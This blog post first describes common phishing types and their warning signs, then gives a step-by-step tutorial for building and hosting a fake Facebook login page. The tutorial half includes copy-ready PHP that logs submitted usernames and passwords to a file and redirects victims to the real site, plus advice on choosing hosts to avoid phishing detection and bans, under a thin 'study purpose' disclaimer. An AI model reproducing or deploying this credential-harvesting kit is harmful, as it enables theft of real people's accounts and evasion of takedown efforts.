Alert:- This Blog is For Study Purpose Don't Miss use It
What is Phishing Attack?
“Phishing” refers to an attempt to steal sensitive information, typically in the form of usernames, passwords, credit card numbers, bank account information or other important data in order to utilize or sell the stolen information. By masquerading as a reputable source with an enticing request, an attacker lures in the victim in order to trick them, similarly to how a fisherman uses bait to catch a fish.
Phishing is a malicious technique based on deception, used to steal sensitive information (credit card data, usernames, and passwords, etc.) from users. The attackers pretend to be a trustworthy entity (usually by copying the look and feel of a big brand) to trick the victims into revealing their confidential data.
If a phishing attack is successful, it means that malicious third parties managed to gather private data. The stolen information is then used to commit financial theft or identity theft. Hackers also leverage it to gain unauthorized access to the victim’s accounts and create an opportunity to blackmail them for various benefits.
Email Phishing
As I previously mentioned, email phishing is the most common type of phishing attack. It sees malicious actors sending out emails that impersonate the branding and messaging of known brands or company contractors. In them, they cleverly disguise infected links or macro attachments and convince unsuspecting employees to download information-stealing malware into enterprise computers.
Fortunately, there are a few tell-tale signs that give these emails away. Knowing what they are is essential to recognize phishing:
- Misspelled email addresses. These intentional typos are usually subtle, which makes them hard to detect. Look for clever changes that substitute some letters or numbers for others that look alike.
- Shortened links. It’s never a good idea to click on a shortened link you receive in an email because you might not know where it leads until it’s too late.
- Counterfeit branding and logos. Sometimes, you can tell when the imagery associated with a well-known brand has been replicated by hackers. Look for small spelling errors, slightly off-color tones, and other nearly imperceptible modifications.
Spear Phishing
Although spear phishing is another form of email phishing, it differs from the latter by taking a more targeted approach. To pursue such an attack, cybercriminals start by gathering open-source intelligence, which is found in publicly available sources such as online magazines, social media, or the company website.
With this information under their belt, hackers proceed to pose as someone trusted by the company, which makes them all the more dangerous. Knowing how to identify this type of cyberattack is thus essential in spear-phishing prevention. Here are a few things to be wary of:
- Password-protected macro attachments. If an email attachment asks you for your network login credentials or any other type of details that shouldn’t be shared freely, it’s best to err on the side of caution and report the message.
- Odd requests involving private info. It’s better to be overly suspicious than totally careless. If you receive an email from a coworker asking for confidential data they shouldn’t need, double-check.
- Shared drive links. While most of us use shared drives such as Google Drive or Microsoft OneDrive regularly for work, a link for them can sometimes hide malicious code.
CEO Fraud
Also known as whaling, CEO fraud is an ever more targeted type of spear-phishing where cyber attackers specifically impersonate the CEO of a company. This operation aims to convince employees to disclose confidential banking data, as well as login credentials and other sorts of private information. While this ruse might be the most convincing one yet, it can also be the easiest to spot. Look out for:
- Uncommon requests. Is it typical for the CEO of your company to send out emails to random employees requesting money transfers or login credentials? The answer for most companies is probably not.
- Unfamiliar sender email address. Your CEO would never send an important work request from their personal email address. If the sender’s contacts look unfamiliar, the boss is most likely not the one behind the message.
Vishing
Knowing that email phishing is not the only avenue for this kind of cyberattack is crucial in recognizing phishing. Hackers have learned to leverage other mediums for their campaigns, and vishing is one example of that.
A vishing attack relies on a cybercriminal calling you directly on the phone. During the call, the malicious actor tries to create a sense of urgency to convince you to act on their instructions. Needless to say, their suggestions are not in your best interest.
For example, a lot of vishing attacks go down during tax season, when hackers impersonate the Internal Revenue Service (IRS) over the phone. Their endgame is to convince victims to disclose their social security numbers and other confidential info. There are a few ways to tell if you are getting vished:
- Convenient timing. To create a sense of urgency to the call, cybercriminals choose to center attacks around stressful times.
- Unknown caller number. Phone numbers used for vishing are either from unusual area codes or have their caller ID blocked altogether.
- Unusual calls to action. To further convince you to give out private data, hackers make unusual requests. Think about it, would FedEx ask you what your account password is over the phone?
Smishing
Smishing is another type of phishing that takes place over the phone, this time around via text messages (SMS). Similar to vishing, these malicious communications include a call to action that is usually accompanied by an infected link. Fortunately, there are a couple of easy ways you can tell if this is happening to you:
- Unusual area code. If the sender’s number has an area code you are not familiar with, it’s a potential sign that something fishy is up.
- Delivery status change request. Most smishing attempts come under the guise of status change requests from delivery companies that you collaborate with. Instead of clicking the potentially malicious link in them, check for an email, call your courier service, or go to its official website directly.
Angler Phishing
In the age where Facebook, Instagram, and TikTok reign supreme, it comes as no surprise that hackers have learned to leverage social media platforms to serve their malicious purposes. This practice is known as angler phishing and it relies on a similar mechanism to that of vishing and smishing, making use of social media notifications or direct messages to deliver an ill-intended call to action.
- Peculiar direct messages. Not everyone sending you a DM wants to be your friend. If you receive a message on social media that seems out of place, it’s best to ignore it.
- Links to unknown websites. Is someone promoting a weird website on social media? If you use these types of platforms during your work hours, or even at home, I recommend staying away from domains you are not familiar with.
- Strange notifications. Hackers on an angler phishing campaign will sometimes send you strange notifications, such as adding you to threads or groups you have no interest in. Leave those conversations as soon as possible and don’t engage with any media that is passed around in them.
Watering Hole Phishing
Last, but certainly not least, watering hole phishing is perhaps the most advanced type yet. It starts with malicious actors cunningly researching what websites the employees of an organization access from their endpoints. They then go to great lengths to use those very same pages to deliver their payload, infecting its IP or domain with malware.
For this, hackers usually target websites that publish industry news or that belong to third-party collaborators of the pursued company. When an employee visits such a page, they unknowingly download the malicious code on it as well.
- Browser alerts. Nowadays, browsers can usually detect if a site you are visiting is infecting with malware, so don’t disregard an alert if you receive one.
- Firewall alerts. The same goes for your device’s inbuilt firewall. If it tells you something suspicious is amiss, listen to it and leave the website immediately.
Recently I have come across many guides about creating phishing pages. Although the principles behind each guide is similar, most of the hosting solutions provided in the guide does not work anymore due to an increase in the crackdown of phishing pages by the hosting companies. In this guide, I will go through every step necessary to create and host a phishing page of your choice. Enjoy!
Step 1:- Download the HTML Index of the Target Webpage
To start off, you need to obtain the HTML index of the page. There are various methods of doing this, there are even templates online for popular sites. In this tutorial, I am going to use the most basic way in order to be as noob-friendly as possible.
Navigate to Your Webpage
In this tutorial, I am going to phish Facebook.

View the Source of the Webpage.
Depending on your browser, there may be different methods. Normally it is done by right clicking the site and clicking "View Source". I have done that on my browser and a windows should come out similar to this:
On the box to the right is the source of the website. Which leads on to the next step:

Downloading and Saving the Source Code
Select the box, and copy-paste everything in the box to a txt document. Use Notepad on windows, and a simple text editing program if you are not using windows. (Don't use programs like Word or Pages because it is really slow). After you have done that, click "Save As" or whatever option that allows you to save that document. On Notepad it should look like this:

Change "Save as type" to All Files and change the encoding to Unicode.
After that, name the document "index.html", obviously without the speech marks.
Congratulations! You have finished the first step of the tutorial!
Step 2:- Creating a PHP File for Password Harvesting
The PHP file is basically the tool that harvests the users password in this scenario. There are several ways you can create this PHP if you have some programming knowledge, but if you don't, just copy my exemplar PHP.
<?php
header ('Location: facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n\n\n\n");
fclose($handle);
exit;
?>
Same as above, save the PHP file as "All Files" and as "post.php". Change the encoding to Unicode and you should be ready to go!
Step 3:- Modify the Page HTML File to Incorporate Your PHP File in It.
Now, we need to incorporate our PHP file, to receive passwords that the users send.
Find the Password-Sending Method
First, you need to see how the website deals when the user submits a username-password.

For Facebook, all you need to do is to Ctrl-F and type "=action" in the field.
Now, you need to replace everything in the underlined portion with "post.php", keep the speech marks. (just one set please).
Obviously, this method will be different for other websites. A good method to find it is by using Inspect Elements tool in most modern browsers and clicking on the login button. Find something similar to the above method.
Please note: You will need to change this later when you actually host the website.
Step 4 :- Hosting the PHP File for Password Storing
Now here is the juicy part, making your fake website online so other people can browse it.
You can use any free hosting services to host and store passwords. However, the hosting plan has to include something called "FTP". For this tutorial, I will be using 000webhost.
Navigate to the FTP Server for Your Web Hosting Service
For this step, I assume that you have already created a website with your hosting service.

For 000webhost, you simply click on "File manager" and click "Upload Files". Here is a picture of the FTP server for 000webhost:
Ignore the other files, those are just some of my personal stuff, unrelated to this tutorial.
Upload Your PHP Files and Change Permission
As you can see, I have already uploaded my PHP file. But you need to just upload it to the main folder of your FTP server. (Some FTP server doesn't allow you to upload to the root folder, just follow their particular instructions).
Now you need to change the permission to "777", which is basically every single permission. When prompted to tick boxes for the permissions, just tick every single one.
Now you can close the FTP server. Note down your web address!
Step 5:- Hosting the Actual Phishing Page
For this step, you will need to use the exact hosting provider that I use, otherwise you will get banned.
There is a reason why I don't use the same hosting provider for my actual page, and that is because most hosting providers will employ some kind of scanning to detect phishing pages. I can tried multiple hosting services in the past and all of them banned me within 30 mins of uploading the index file.
Configuring the post.php Forum
Now, before you host the website, remember the post.php/login form thing we configured above?
You need to find the login form thing again in your index.html and replace the "post.php" with "http://yourwebsiteforyourpostphpupload/post.php", assuming that you uploaded to the root folder. Remember to add http:// in front of the site. In order to test this, navigate to the website (http://yourwebsiteforyourpostphpupload/post.php) and see if it redirects you to Facebook.com, if it does then you have pasted the correct site. If it doesn't, then double check if you have uploaded your file to the correct directory.
Hosting the Actual Page

Navigate to htmlpasta.com. You will see something similar to this:
Then, you need to copy the index.html file for your phishing site and paste it in here.
Now, click on the reCAPTCHA and click paste, you will get a link for your website.
Step 6:- Congratulations!
Congrats! You have finished hosting your first phishing site! Navigate to your site and try to enter some fake login details, after you click the login button, it should redirect you to facebook.com. Login to your FTP server that you hosted your post.php file, and there should be a new document called Log.txt that is stored within the same folder as your post.php file. Any login details should be stored there.
Remember, please do not use this for malicious purpose, only use for penetration testing and with authorisation from your victims.





Comments
Post a Comment